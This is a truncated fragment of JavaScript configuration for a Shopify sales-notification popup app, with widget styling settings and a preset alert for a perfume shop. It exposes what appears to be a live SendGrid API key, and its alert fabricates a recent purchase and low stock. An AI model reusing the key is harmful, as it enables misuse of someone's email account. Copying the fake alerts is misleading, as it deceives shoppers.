s=document.createElement('script');s.type='text\/javascript';s.async=true;s.src=\"https:\/\/app.bestfreecdn.com\/storage\/js\/p-3476.js\";if(document.body){document.body.appendChild(s)}else if(document.head){document.head.appendChild(s)}})();\r\n\r\n(function(){let s=document.createElement('script');s.type='text\/javascript';s.async=true;s.src=\"https:\/\/app.bestfreecdn.com\/storage\/js\/p-3481.js\";if(document.body){document.body.appendChild(s)}else if(document.head){document.head.appendChild(s)}})()","js_url_name":"notiShopifyKaktusApp","icons_dashboard":"A6pZKgrgBbFqdcKlyIQkuC6HRrfIP9Ggo6W8Gnpy.svg","icons_popups":"RvpSbgBKFZ7v9K9oZ2ZFIphseNNUNUatIC7VTHfc.svg","icons_statistics":"0gmRjeVMJ29EM4qVRKavWiRt4kNYqGgIiJrBcnhN.svg","icons_leads":"hsCMjQijiJIF7VF7dsYL0FsPTjfu4hIGaSQDNvYT.svg","icons_partners":"KpBOqtJDmXy98dxXr17GeNacsdHteBN4YeqvhEmp.svg","color_main_menu":"#550715","customize_menu_color":"#550715","menu_label_bck":"#aa0c28","app_id":"d3017298-8280-48d1-98b3-51b7bbfd52b8","welcome_logo":"gqQa9sbZ0kqEySiUHSILPTdkGThuStkHBxxc9bDn.png","welcome_step1":"T8VOgFRLAWvGtYmb02yxqrSMbQ2KQRp0QbqBkWKL.png","welcome_step2":"x8oUCpUz6GoKkQTT7oIlVsSonSEb2mNbmHaNxh4s.png","welcome_step3":"oF1AGsVVUFZ0ASboMnHx0Wta3ICXadEKzRzpqX4Y.png","welcome_step4":"mnpJPoPSeS14BxidS7XxmrHmkMYzB2EwZTrxL7pM.png","welcome_step5":"TT6l4aFEaL0q7IXheEPNLnM4glGxEB3JTNDN5la2.png","welcome_step6":"l1t2G8F0cZfovUrAMk5EPm3XXOltB7BSBT1RfnaK.png","welcome_step7":"a2nTBBCwdi2kBAcpbumNJ0FdK5WocsEGMVCyIMPY.png","powered_by_text":"Powered by <a href=\"https:\/\/kaktusapp.com\" target=\"_blank\" rel=\"nofollow\">KaktusApp<\/a>","created_at":null,"updated_at":null,"platform_link":"https:\/\/kaktusapp.com\/platforms\/","integration_link":"https:\/\/kaktusapp.com\/integration\/","platform":"shopify","login_url":"https:\/\/sso.kaktusapp.com\/sign-in\/noti\/custom\/","terms_conditions_url":"https:\/\/noti.kaktusapp.com\/info\/terms-and-conditions-shopify","sendgrid_api_key":"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","sendgrid_id_list":"kxaZ6NLtSdCFrGqIjmrnJA","mail_from_address":"hi@kaktusapp.com","integration_links":{"MailChimp":"https:\/\/rectangular-promise-2d0.notion.site\/Mailchimp-b0f2489208d743688a8c3e2a77e33679","mailerlite":"https:\/\/rectangular-promise-2d0.notion.site\/MailerLite-10083ba9b0f180039a6ddc6e2f2797e1","getresponse":"https:\/\/rectangular-promise-2d0.notion.site\/Getresponse-10083ba9b0f180f0951ef11d48f6740e"},"crisp_id":"4e50b386-fde3-4da7-97f2-80e38503c5ab","captcha_key":null,"site_embedded_video_link":"https:\/\/www.youtube.com\/watch?v=vh5oAsSvKWQ","testimonials_left":[],"testimonials_right":[],"testimonials_css_box":null,"sign_in_text":null,"sign_up_text":null,"embedded_products_page_video_link":null,"embedded_blog_page_video_link":null,"site_advanced_page_video_link":"https:\/\/www.youtube.com\/watch?v=yxvquYaLJPc"},
                            notiShopifyKaktusApphideSupportPopup: 0,
                            notiShopifyKaktusAppstatisticAddToCart: 1,
                            notiShopifyKaktusApptargetingOptions: {"490":{"cookie":{"status":false,"show":[],"hide":[]},"query":{"status":false,"show":[],"hide":[]},"geo":{"status":false,"show":[],"hide":[]},"referral":{"status":false,"show":[],"hide":[]},"utm_campaign":{"status":false,"show":[],"hide":[]}},"496":{"cookie":{"status":false,"show":[],"hide":[]},"query":{"status":false,"show":[],"hide":[]},"geo":{"status":false,"show":[],"hide":[]},"referral":{"status":false,"show":[],"hide":[]},"utm_campaign":{"status":false,"show":[],"hide":[]}}},
                            notiShopifyKaktusAppDesigns: {"490":{"widget_name":"Sales Notification #5","widget_active_img":"https:\/\/popup.ngrok.io\/assets\/images\/widgets\/preview\/bundle\/style_1.png","widget_type":3,"widget_theme_id":1,"popup_type":"1","allow_same_email":false,"forms":[],"widget_themes":"light","design_type":{"position":"center","animation":"animate__slideInUp","layout":"list","layout_col":"grid-item-2","widget_width":"container"},"top":{"top_show":false,"background_top":"transparent","close_show":true,"close_bg_color":null,"close_bg_color_hover":null,"close_color":"#003399","close_color_hover":"rgb(138, 142, 150)","close_border_radius":"12"},"custom_css":null,"choose_position":"left_bottom","main":{"background_main":"rgb(198, 211, 242)","border_width":"0","border_color":"#00000066","border_radius":"0","wallpaper":"wallpaper_0","margin_top":20,"margin_bottom":20,"margin_left":20,"margin_right":20,"timer_show":0,"timer_min":null,"timer_sec":null},"buttons":[],"timers":[],"images":[],"rich_texts":[],"avs":[],"upsells":[],"stickys":[],"pick_gifts":[],"chats":[],"theme_obj":{"rich_text_color":"#000000","main":{"background_main":"#ffffff","border_color":"#00000066","wallpaper":"wallpaper_0"},"layout":{"content_bg_c":"transparent"},"top":{"close_bg_color":"#000000","close_bg_color_hover":"#00000099","close_color":"#ffffff","close_color_hover":"#ffffff99","close_border_radius":"12"},"wizard":{"bd_color":"#000000","bd_color_a":"#00000066","bd_color_h":"#00000066","bd_color_p":"#00000066","bg":"#00000066","bg_a":"#000000b3","bg_h":"#000000b3","bg_main":"transparent","bg_p":"#000000","font_color":"#ffffff","font_color_a":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","img_bg":"transparent","img_bg_a":"transparent","img_bg_h":"transparent","img_bg_p":"transparent","numbers_color":"#ffffff","progress_color_1":"#000000","progress_color_2":"#ffffff"},"teaser":{"background":"#ffffff","background_h":"#ffffffb3","border_color":"#00000066","border_color_h":"#00000066","border_radius":"12","color":"#000000","color_h":"#000000"},"announcement_lines":{"bg":"transparent"},"buttons":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"avs":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","bg_accept":"#000000","bg_h_accept":"#000000b3","font_accept":"#ffffff","font_h_accept":"#ffffff","border_c_accept":"#00000066","border_c_h_accept":"#00000066","bg_reject":"#ffffff","bg_h_reject":"#000000","font_reject":"#000000","font_h_reject":"#ffffff","border_c_reject":"#000000","border_c_h_reject":"#000000","border_r_reject":"12","border_r_accept":"12","border_r":"12","bg_date":"#616161","font_date":"#ffffff","border_c_date":"#00000066","bg_year":"#616161","font_year":"#ffffff","border_c_year":"#00000066","border_r_year":"12","border_r_date":"12"},"locators":{"main_name_color":"#000","main_desc_color":"#000","search_color":"#000","panel_border_color":"#777","main_title_color":"#3c46ff","btn_bg":"#fff","btn_bg_h":"#3c46f","btn_br":"15","bg":"#fff","bg_item":"#fff","border_color":"#000","border_radius":"10","bg_item_hover":"#f6f6f6","bg_item_active":"#d9d9d9","item_title_color":"#000","item_desc_color":"#000","item_main_title_color":"#000","search_btn_bg":"#000","search_btn_bg_h":"#000000b3","search_btn_color":"#fff","btn_border_color":"#000","btn_border_width":"0","btn_border_radius":"8","search_input_bg":"#fff","search_input_color":"#000","input_border_color":"#00000066","input_border_width":"1","input_border_radius":"8"},"sizecharts":{"bg":"#fff","tab_bg":"#fff","tab_color":"#c4c4c4","tab_color_h":"#000","tab_color_a":"#000","title_color":"#000","thead_b_c":"#000","thead_bg":"#000","thead_color":"#fff","thead_cells_b_c":"#fff","tbody_border_c":"#000","tbody_cell_color":"#000","tbody_cell_bg":"#fff","tbody_cell_border_c":"#000"},"discount_codes":{"b_bg":"#000000","b_bg_h":"#000000b3","b_border_c":"#00000066","b_border_c_h":"#00000066","b_border_r":"12","b_font":"#ffffff","b_font_h":"#ffffff","bg":"transparent","border_color":"transparent","i_bd_color":"#00000066","i_bd_color_a":"#000000","i_bg":"#ffffff","i_clip_color":"#00000066","i_color":"#000000","i_bd_radius":"12"},"forms":{"b_color":"#00000066","b_color_active":"#000000","border_bottom":false,"field_bd_color":"#00000066","field_bd_color_active":"#000000","field_bd_radius":"12","b_radius":"12","field_bg_color":"#ffffff","field_font_color":"#000000","field_font_color_d":"#000000","form_btns_bg":"#000000","form_btns_bg_h":"#000000b3","form_btns_border_c":"transparent","form_btns_border_c_h":"transparent","form_btns_font":"#ffffff","form_btns_font_h":"#ffffff","submit_bg":"#000000","submit_bg_h":"#000000b3","submit_border_r":"12","submit_border_c":"transparent","submit_border_c_h":"transparent","submit_font":"#ffffff","submit_font_h":"#ffffff","swatch_desc_color":"#000000","file_upload":{"bg_color":"#000000","bg_color_h":"#000000b3","color":"#ffffff","color_h":"#ffffff"},"toggle":{"bg":"#00000066","bg_active":"#000000","point_color":"#dfe3e8"},"rating":{"border_color":"#000000","color":"#000000","initial_color":"#00000066"},"scale":{"bg":"#00000066","bg_f":"#000000","bg_active":"#000000","border_color":"#000000b3","border_color_f":"#000000b3","border_radius":"12","color":"#ffffffb3","color_f":"#ffffff","labels_color":"#000000"}},"spins":{"bg":"transparent","inner_bg":"#000000","pointer":{"bg":"#ffffff","border_color":"#000000"},"stroke_color":"#000000"},"youtubes":{"bg":"transparent"},"timers":{"number_b_c":"#000000","timer_label_color":"#000000","timer_font_color":"#000000","number_bgc":"transparent","number_b_r":"12"},"socials_shares":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"before_afters":{"btn_bg":"#000","btn_bg_h":"#000000b3","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_border_r":"12","slider_color":"#000"},"socials":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"dividers":{"bg":"#000000"},"iframes":{"bg":"transparent"},"rich_texts":[],"subheadings":[],"headings":[],"qr_codes":{"colorBg":"transparent","colorDots":"#000000","colorSquare":"#000000","colorCornersDot":"#000000","btn_color":"#fff","btn_color_h":"#fff","btn_bg":"#000000","btn_bg_h":"#00000066","btn_border_r":"12"},"stickys":{"bg":"transparent","title_color":"#000000","disc_price_color":"#000000","comp_price_color":"#000000","b_bg":"#000000","b_bg_h":"#000000b3","b_font":"#ffffff","b_font_h":"#ffffff","b_border_r":"12","input_bg":"#ffffff","input_color":"#000000","input_border_color":"#00000066","input_border_radius":"12","qty_bg":"#ffffff","qty_b_color":"#00000066","qty_input_color":"#000000","qty_btn_color":"#000000","qty_btn_color_h":"#000000","qty_btn_bg":"#ffffff","qty_btn_bg_h":"#e5e5e5","qty_b_radius":"12"},"uploaders":{"title_color":"#000000","bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"scratchs":{"progress_color":"#000000"},"faqs":{"bg":"transparent","cat_color":"#000000","title_color":"#000000","item_border_color":"#000000","item_bg":"#ffffff","border_color":"transparent","search_color":"#000000","search_bg":"transparent","search_b_c":"#000000","no_result_color":"#000000"},"testimonials":{"items_bg":"transparent","name_font_color":"#000000","social_icon_color":"#000000","position_font_color":"#000000","items_border_color":"#00000066","stars_icon_color":"#000000"},"upsells":{"bg":"transparent","arrow_color":"#000000","el_bg":"#ffffff","btn_bg":"#000000","btn_bg_h":"#00000099","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_b_r":"12","btn_b_c":"transparent","btn_b_c_h":"transparent","t_color":"#000000","p_color":"#000000"},"chats":{"icon_color":"#fff","bg":"#000"},"slide_texts":{"bg":"transparent","arrow_color":"#000000","image_btn_bg":"#000000","image_btn_bg_h":"#000000cc","image_btn_color":"#ffffff","image_btn_color_h":"#ffffff","image_btn_b_r":"12","simple_btn_bg":"#000000","simple_btn_bg_h":"#000000cc","simple_btn_color":"#ffffff","simple_btn_color_h":"#ffffff","simple_btn_b_r":"12","testi_star_color":"#000000","testi_name_font_color":"#000000","testi_quote_color":"#000000"},"job_boards":{"item_bg":"#ffffff","item_padding":"16","item_border_color":"#000000","item_border_width":"1","item_border_radius":"12","title_color":"#000000","title_font_size":"16","title_font_weight":"700","title_line_height":"22","price_color":"#000000","price_font_size":"16","price_font_weight":"400","price_line_height":"22","description_color":"#000000","info_color":"#000000","info_font_size":"13","info_font_weight":"400","info_line_height":"16","badge_bg":"#cccccc","badge_color":"#000000","badge_padding_v":"4","badge_padding_h":"6","badge_border_radius":"4","badge_font_size":"10","badge_font_weight":"400","badge_line_height":"10","link_bg":"#000000","link_bg_hover":"#000000b3","link_color":"#ffffff","link_color_hover":"#ffffff","link_border_color":"#000000","link_border_color_hover":"#000000b3","link_border_width":"0","link_border_radius":"12","link_padding_v":"7","link_padding_h":"12","link_font_size":"14","link_line_height":"16","link_font_weight":"400","button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_border_color":"#000000","button_border_color_hover":"#000000b3","button_border_width":"0","button_border_radius":"12","button_padding_v":"7","button_padding_h":"12","button_font_size":"14","button_line_height":"16","button_font_weight":"400","arrow_color":"#000000","arrow_width":"22"},"business_hours":{"bg":"#fff","border_color":"#000","border_radius":"0","days_color":"#242424","days_details_color":"#242424","day_higlighted_color":"#a00000"},"gdprs":{"background":"#fff","border_color":"#fff","confirm_background":"#000","confirm_background_h":"#2e3333","confirm_color":"#fff","confirm_color_h":"#fff","confirm_br":"6","confirm_bc":"#000","confirm_bc_h":"#2e3333","allow_background":"#000","allow_background_h":"#2e3333","allow_color":"#fff","allow_color_h":"#fff","allow_br":"6","allow_bc":"#000","allow_bc_h":"#2e3333","decline_background":"#fff","decline_background_h":"#000","decline_color":"#000","decline_color_h":"#fff","decline_br":"6","decline_bc":"#000","decline_bc_h":"#000","text_color":"#000","link_color":"#717171"},"pdf_embeds":{"bg":"#ffffff","item_bg":"transparent","item_name_color":"#000000","item_btn_color":"#000000","item_btn_color_hover":"#000000b3","item_icon_color":"#000000"},"logo_shows":{"bg":"#ffffff","bg_item":"transparent","arrow_color":"#000000"},"back_to_tops":{"bg":"#000","bg_h":"#2e3333","border_c":"#000","border_c_h":"#2e3333","font":"#fff","font_h":"#fff","img_color":"#fff","img_color_h":"#fff","border_r":"6"},"sales_notifications":{"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"},"paypal_buttons":{"button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_color_type":"custom","button_color_custom":"#ffffff","button_border_radius":"12"},"pdf_flipbooks":{"bg":"transparent","loading_bg":"#ffffff","loading_icon_bg_color":"#000000","loading_title_color":"#000000","controls_bg":"#000000","controls_icon_color":"#ffffff","controls_icon_color_disabled":"#ffffff","controls_icon_color_active":"#ffffff","controls_icon_color_hover":"#ffffff","arrow_color":"#000000","arrow_color_hover":"#000000"},"reviews":{"arrow_color":"#000000","arrow_width":"22","stars_unfilled_color":"#cccccc","stars_filled_color":"#fcbf02","load_more_button_bg":"#000000","load_more_button_bg_hover":"#000000b3","load_more_button_color":"#ffffff","load_more_button_color_hover":"#ffffff","load_more_button_border_color":"#000000","load_more_button_border_color_hover":"#000000b3","load_more_button_border_width":"0","load_more_button_border_radius":"12","load_more_button_padding_v":"7","load_more_button_padding_h":"12","load_more_button_font_size":"14","load_more_button_line_height":"16","load_more_button_font_weight":"400","badge_bg":"#ffffff","badge_padding":"16","badge_border_color":"#000000","badge_border_width":"1","badge_border_radius":"12","badge_allow_custom_logo_color":false,"badge_logo_size":"24","badge_logo_bg":"#ffffff","badge_logo_color":"#000000","badge_logo_border_radius":"50","badge_title_color":"#000000","badge_title_font_size":"18","badge_title_line_height":"21","badge_title_font_weight":"400","badge_rating_value_color":"#111111","badge_rating_value_font_size":"22","badge_rating_value_line_height":"28","badge_rating_value_font_weight":"700","badge_link_color":"rgba(17, 17, 17, 0.5)","badge_link_font_size":"12","badge_link_line_height":"14","badge_link_font_weight":"400","badge_modal_bg":"#cccccc","badge_modal_close_btn_bg":"#000000","badge_modal_close_btn_color":"#000000","header_bg":"#ffffff","header_padding":"16","header_border_color":"#000000","header_border_width":"1","header_border_radius":"12","header_title_color":"#000000","header_title_font_size":"20","header_title_line_height":"26","header_title_font_weight":"700","header_rating_value_color":"#000000","header_rating_value_font_size":"22","header_rating_value_line_height":"28","header_rating_value_font_weight":"700","header_reviews_text_color":"rgba(18, 18, 18, 0.5)","header_reviews_text_font_size":"12","header_reviews_text_line_height":"14","header_reviews_text_font_weight":"400","header_button_bg":"#000000","header_button_bg_hover":"#000000b3","header_button_color":"#ffffff","header_button_color_hover":"#ffffff","header_button_border_color":"#000000","header_button_border_color_hover":"#000000b3","header_button_border_width":"0","header_button_border_radius":"12","header_button_padding_v":"7","header_button_padding_h":"12","header_button_font_size":"14","header_button_line_height":"16","header_button_font_weight":"400","header_logo_color":"#000000","header_allow_custom_logo_color":false,"review_item_bg":"#ffffff","review_item_padding":"16","review_item_border_color":"#000000","review_item_border_width":"1","review_item_border_radius":"12","review_item_avatar_size":"40","review_item_avatar_border_color":"#000000","review_item_avatar_border_width":"0","review_item_avatar_border_radius":"50","review_item_name_color":"#000000","review_item_name_font_size":"15","review_item_name_line_height":"18","review_item_name_font_weight":"600","review_item_badge_size":"14","review_item_badge_bg":"#197BFF","review_item_badge_color":"#ffffff","review_item_date_color":"rgba(17, 17, 17, 0.5)","review_item_date_font_size":"12","review_item_date_line_height":"14","review_item_date_font_weight":"400","review_item_title_color":"rgb(17, 17, 17)","review_item_title_font_size":"16","review_item_title_line_height":"23","review_item_title_font_weight":"700","review_item_text_color":"rgb(17, 17, 17)","review_item_text_font_size":"16","review_item_text_line_height":"23","review_item_text_font_weight":"400","review_item_text_toggle_color":"rgba(17, 17, 17, 0.5)","review_item_text_toggle_font_size":"16","review_item_text_toggle_line_height":"23","review_item_text_toggle_font_weight":"400","review_item_pre_source_text_color":"#cccccc","review_item_pre_source_text_font_size":"12","review_item_pre_source_text_line_height":"14","review_item_pre_source_text_font_weight":"400","review_item_supplier_text_color":"rgb(0, 0, 255)","review_item_supplier_text_font_size":"12","review_item_supplier_text_line_height":"14","review_item_supplier_text_font_weight":"400","review_item_allow_custom_logo_color":false,"review_item_logo_color":"#000000"},"estimated_deliverys":{"bg":"transparent","richtext_bg":"#ffffff","richtext_border_color":"#000000","richtext_color":"#000000","status_item_bg":"#ffffff","status_border_color":"#000000","status_item_border_color":"#000000","status_icon_color":"#000000","status_title_color":"#000000","status_date_color":"#000000","status_tooltip_bg":"#000000","status_tooltip_color":"#ffffff"}},"announcement_lines":[],"slide_texts":[],"testimonials":[],"estimated_deliverys":[],"live_chats":[],"pdf_embeds":[],"pdf_flipbooks":[],"paypal_buttons":[],"timelines":[],"hotspots":[],"external_links":[],"audio_players":[],"sales_notifications":[{"type":"sales_notification","id":"723Ns","order":1,"hidden":false,"step":1,"column":"100","column_number":"100","order_m":null,"bg":"#ffffff","gap":10,"border_style":"solid","border_width":0,"border_radius":"15","border_color":0,"padding_t":"10","padding_b":"10","padding_r":10,"padding_l":10,"image_border_radius":15,"items":[{"id":"JBnI6z","icon":"icon32","image":"558bb74d-aa01-4d1e-9188-052e9485135b","contentHtml":"<div>Andr\u00e9s acaba de comprar un&nbsp;<strong>Perfume en Crema inspirado en Bleu de Chanel.<\/strong>Solo quedan 6 en stock. \u00a1Apres\u00farate!\u23f3\ufe0f\u200b<br><\/div>","notification_time":"5 minutes","notification_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","button_text":"Shop now","button_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","icon_tooltip":"Low Stock","active":true,"order":1,"button_show":true,"open_link_new_tab":true,"badge_show":true,"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"}],"image":null,"icon":"icon17","contentHtml":"<p style=\"text-align: left;\">Lorem ipsum dolor sit amet consectetur adipisicing elit.<\/p>","notification_time":"10 minutes","notification_url":"https:\/\/example.com\/","button_text":"Buy now","button_url":"https:\/\/example.com\/","icon_tooltip":"New Sale","button_show":true,"button_only_url":true,"open_link_new_tab":true,"badge_show":true,"first_notification_delay":"20","display_duration":"6","notifications_interval":"10","randomize_notifications":true,"remember_visitor":"forever","period_number":"1","period":60,"alignment_desktop":"bottom_left","vertical_offset":"15","horizontal_offset":"15","alignment_mobile":"bottom_center","animation":"fade","close_button":true,"close_button_hover":true,"close_swipe_mobile":true,"image_size":"72","image_size_mb":"35","badge_size":20,"badge_color":"#ffffff","badge_color_hover":"#ffffff","badge_bg":"rgb(31, 31, 31)","badge_bg_hover":"rgba(26, 102, 255, 1)","badge_border_style":"solid","badge_border_width":"0","badge_border_radius":"20","badge_border_color":"transparent","badge_padding":4,"close_size":16,"close_color":"rgba(17, 17, 17, 1)","close_color_hover":"rgba(0, 0, 0, 1)","close_bg":"#ffffff","close_bg_hover":"#ffffff","close_border_style":"solid","close_border_width":"0","close_border_radius":"20","close_border_color":"transparent","close_padding":3,"button_bg":"rgb(0, 0, 0)","button_bg_hover":"rgba(26, 102, 255, 1)","button_color":"#ffffff","button_color_hover":"#ffffff","button_font_size":"12","button_line_height":"12","button_font_weight":"700","button_font_style":"normal","button_border_color":"#003087","button_border_width":"0","button_border_radius":"8","button_border_style":"solid","button_padding_t":"4","button_padding_r":"10","button_padding_b":"4","button_padding_l":"10","message_color":"#000000","message_font_size":"13","message_line_height":"18","message_font_weight":"400","message_font_style":"normal","notification_color":"#000000","notification_font_size":"12","notification_line_height":"18","notification_font_weight":"400","notification_font_style":"normal","layout_position":"left","image_size_type_custom":"50","image_size_type":"cover"}],"scratchs":[],"faqs":[],"before_afters":[],"qr_codes":[],"subheadings":[],"headings":[],"layout":{"image_url":null,"layout_type":"layout_right","bg_size":"0","hide_bg_m":true,"horizontal_p":"0","vertical_p":"0","image_uuid":null,"content_max_width":"0","content_max_width_m":"0","horizontal_p_m":"50","vertical_p_m":"50","img_contain":false,"content_align":"center","overlay_color":"rgba(0, 0, 0, 0.6)","min_height":"150","min_height_m":"1000","max_height":"52","max_height_m":"1000","content_bg_c":"transparent","no_overlay":true,"padding_b_m":50,"no_overflow":true,"padding_t":"0","padding_b":"0","padding_l":"0","img_margin_t":"0","img_margin_b":"0","img_margin_r":"0","padding_r":"0","content_border_r":"0","content_margin_t":"0","content_margin_b":"0","img_margin_l":"0","img_margin_t_m":"0","img_margin_b_m":"0","img_margin_r_m":"0","img_margin_l_m":"0","img_border_r":"0","img_height":"0","sections_gap":"0","sections_gap_m":"0","add_max_height":false,"add_min_height":false,"sections_layout":"none","image_top":true,"no_iframe":true},"position":{"popup_position":"left_bottom","width":"0","inner_padding":"0","inner_padding_m":"30","width_percentage":"100"},"steps":1,"teaser":{"status":false,"display":"before","position":"bottom_right","rotate":"normal","text":"Show Popup","top":null,"bottom":null,"right":null,"left":null,"padding_t":"10","padding_b":"10","padding_l":"20","padding_r":"20","border_radius":"12","max_width":"0","background":"#ffffff","background_h":"#ffffffb3","color":"#000000","color_h":"#000000","font_size":"14","font_weight":"400","line_height":"15","font_style":"normal","border_width":"0","border_color":"#00000066","border_color_h":"#00000066","custom_css":null},"dividers":[],"youtubes":[],"discount_codes":[],"socials":[],"socials_shares":[],"calculators":[],"locators":[],"gallerys":[],"uploaders":[],"items":null,"wizard":{"status":false,"degree":"15","gap":"4","bg_main":"transparent","step_names":{"1":"Step 1"},"icons":{"1":{"uuid":"msCdn_https:\/\/msstorage.bestfreecdn.com\/storage\/uploadcare\/images\/202501061718970888703e85.svg"}},"position":"center","bg":"#00000066","bg_h":"#000000b3","bg_a":"#000000b3","bg_p":"#000000","font_color":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","font_color_a":"#ffffff","font_size":"14","line_height":"15","bd_radius":"0","bd_width":"2","bd_color":"#000000","bd_color_h":"#00000066","bd_color_p":"#00000066","bd_color_a":"#00000066","font_weight":"400","font_style":"normal","padding_t":"20","padding_b":"20","padding_l":"20","padding_r":"20","padding_t_m":"15","padding_b_m":"15","padding_l_m":"15","padding_r_m":"15","padding_inner_t":"12","padding_inner_b":"12","padding_inner_r":"20","padding_inner_l":"20","steps_per_row":"0","steps_per_row_m":"0","style":"style_1","text_top":"8","img_padding":"10","img_width":"40","slice_width":"20","animation_time":"20","step_width":"66","progress_color_1":"#000000","progress_color_2":"#ffffff","progress_height":10,"img_bg":"transparent","img_bg_h":"transparent","img_bg_a":"transparent","img_bg_p":"transparent","padding_inner_l_r":"10","padding_inner_t_b":"10","numbers_color":"#ffffff","numbers_font_size":"14","numbers_line_height":"14","gap_4":"10","circle_width":"10","numbers_font_weight":"400"},"fields":null,"mail":{"admin":{"status":false,"send_email_to":"projects+dev@upqode.com","sender_name":null,"email_subject":null,"email_content":"<p><strong>First Name<\/strong><br>[field_1]<br><\/p><p><strong>Last Name<\/strong><br>[field_2]<br><\/p><p><strong>Email address<\/strong><br>[field_3]<br><\/p><p><strong>phone_number<\/strong><br>[field_4]<br><\/p><p><strong>Company<\/strong><br>[field_5]<br><\/p><p><strong>Job Title<\/strong><br>[field_6]<br><\/p><p><strong>Dietary preferences<\/strong><br>[field_7]<br><\/p><p><strong>Additional requests (e.g., accessibility needs, special seating)<\/strong><br>[field_8]<br><\/p><p><strong>How did you hear about the event?<\/strong><br>[field_9]<br><\/p>"},"respondent":{"status":false,"sender_name":null,"reply_to":null,"email_subject":null,"email_content":null}},"iframes":[],"htmls":[],"spins":[],"lotterys":[],"when_display":null,"stop_displaying":null,"stop_showing_submit":null,"stop_showing_close":null,"stop_showing_times":null,"stop_showing_times_number":null,"show_interval":null,"show_period":null,"protections":[],"sizecharts":[],"job_boards":[],"business_hours":[],"free_shippings":[],"gdprs":[],"logo_shows":[],"back_to_tops":[],"youtube_gallerys":[],"reviews":[],"vimeos":[],"tabs":[],"ad_blocks":[],"seasonals":[],"portfolios":[],"video_banners":[],"polls":[],"click_calls":[],"template_id":7051,"translation":{"add_to_cart_btn":"","add_to_cart_btn_added":"","language":"","facebook":"","pinterest":"","google":"","snapchat":"","title":"","description":"","add_to_cart_btn_upsell":"","reject_btn":"","checkout_btn":"","upsell_save":"","minicart_text":"","total_btn":"","alert_before_text":"","alert_before_text_upsell":"","timer_msg":"","add_to_cart_btn_added_upsell":"","save_text":"","remove_btn":"Remove","highlight_text":"","cart_title":"","cart_checkout_btn":"","cart_open_btn_text":"","cart_close_btn_text":"","cart_min_qty_text":"","cart_max_qty_text":""},"product":{"qty_show":false}},"496":{"widget_name":"Sales Notification #5 - clone","widget_active_img":"https:\/\/popup.ngrok.io\/assets\/images\/widgets\/preview\/bundle\/style_1.png","widget_type":3,"widget_theme_id":1,"popup_type":"1","allow_same_email":false,"forms":[],"widget_themes":"light","design_type":{"position":"center","animation":"animate__slideInUp","layout":"list","layout_col":"grid-item-2","widget_width":"container"},"top":{"top_show":false,"background_top":"transparent","close_show":true,"close_bg_color":null,"close_bg_color_hover":null,"close_color":"#003399","close_color_hover":"rgb(138, 142, 150)","close_border_radius":"12"},"custom_css":null,"choose_position":"left_bottom","main":{"background_main":"rgb(198, 211, 242)","border_width":"0","border_color":"#00000066","border_radius":"0","wallpaper":"wallpaper_0","margin_top":20,"margin_bottom":20,"margin_left":20,"margin_right":20,"timer_show":0,"timer_min":null,"timer_sec":null},"buttons":[],"timers":[],"images":[],"rich_texts":[],"avs":[],"upsells":[],"stickys":[],"pick_gifts":[],"chats":[],"theme_obj":{"rich_text_color":"#000000","main":{"background_main":"#ffffff","border_color":"#00000066","wallpaper":"wallpaper_0"},"layout":{"content_bg_c":"transparent"},"top":{"close_bg_color":"#000000","close_bg_color_hover":"#00000099","close_color":"#ffffff","close_color_hover":"#ffffff99","close_border_radius":"12"},"wizard":{"bd_color":"#000000","bd_color_a":"#00000066","bd_color_h":"#00000066","bd_color_p":"#00000066","bg":"#00000066","bg_a":"#000000b3","bg_h":"#000000b3","bg_main":"transparent","bg_p":"#000000","font_color":"#ffffff","font_color_a":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","img_bg":"transparent","img_bg_a":"transparent","img_bg_h":"transparent","img_bg_p":"transparent","numbers_color":"#ffffff","progress_color_1":"#000000","progress_color_2":"#ffffff"},"teaser":{"background":"#ffffff","background_h":"#ffffffb3","border_color":"#00000066","border_color_h":"#00000066","border_radius":"12","color":"#000000","color_h":"#000000"},"announcement_lines":{"bg":"transparent"},"buttons":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"avs":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","bg_accept":"#000000","bg_h_accept":"#000000b3","font_accept":"#ffffff","font_h_accept":"#ffffff","border_c_accept":"#00000066","border_c_h_accept":"#00000066","bg_reject":"#ffffff","bg_h_reject":"#000000","font_reject":"#000000","font_h_reject":"#ffffff","border_c_reject":"#000000","border_c_h_reject":"#000000","border_r_reject":"12","border_r_accept":"12","border_r":"12","bg_date":"#616161","font_date":"#ffffff","border_c_date":"#00000066","bg_year":"#616161","font_year":"#ffffff","border_c_year":"#00000066","border_r_year":"12","border_r_date":"12"},"locators":{"main_name_color":"#